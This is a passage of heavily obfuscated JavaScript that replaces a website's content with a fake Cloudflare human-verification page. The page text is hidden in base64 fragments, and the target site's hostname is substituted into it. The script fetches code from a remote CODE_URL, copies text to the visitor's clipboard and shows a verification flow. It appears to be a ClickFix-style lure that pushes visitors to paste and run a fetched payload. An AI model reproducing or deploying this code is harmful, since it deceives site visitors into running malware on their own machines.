,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const 